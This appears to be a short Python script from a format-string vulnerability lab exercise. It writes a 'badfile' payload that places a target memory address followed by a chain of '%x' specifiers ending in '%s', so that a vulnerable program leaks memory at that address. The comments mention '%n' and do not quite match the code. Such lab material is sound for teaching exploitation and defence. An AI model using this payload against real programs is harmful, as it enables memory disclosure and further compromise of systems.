 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)